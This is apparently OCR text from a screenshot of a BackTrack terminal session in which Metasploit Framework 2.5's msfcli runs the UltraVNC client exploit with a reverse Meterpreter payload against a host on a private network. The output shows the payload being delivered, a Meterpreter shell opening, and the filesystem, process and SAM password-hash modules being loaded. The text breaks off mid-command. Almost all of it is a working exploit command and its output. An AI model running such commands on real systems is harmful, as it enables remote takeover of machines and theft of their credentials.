 << back|track.
network security suite.
slax framework-2.5 # ls
SNAPSHOT.113005.1133355674 encoders/ lib/ msfelfscan* msfpayload* msfweb* sdk/
data/ exploits/ msfcli* msfencode* msfpescan* nops/ src/
docs/ extras/ msfconsole* msflogdump* msfupdate* payloads/ tools/
slax framework-2.5 # ./msfcli ultravnc_client PAYLOAD=win32_reverse_meterpreter VNCSERVER=192.168.1.7 TARGE
T=1 LHOST=192.168.1.7 E
[*] Starting Reverse Handler.
[*] Waiting for connections to 192.168.1.7:5900 ...
[*] VNC Client connected from 192.168.1.6:1039...
[*] VNC Client response: RFB 003.004
[*] Sending 1038 bytes of payload...
[*] Got connection from 192.168.1.7:4321 <-> 192.168.1.6:1040
[*] Sending Stage (2834 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (69643), Please wait...
[*] Upload completed
meterpreter>
[ -= connected to =- ]
[ -= meterpreter server =- ]
[ -= v. 00000500 =- ]
meterpreter> use -m Fs
loadlib: Loading library from 'ext550953.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> use -m Process
loadlib: Loading library from 'ext531318.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> use -m Sam
loadlib: Loading library from 'ext111112.dll' on the remote machine.
meterpreter>
loadlib: success.
meterpreter> execute -f cm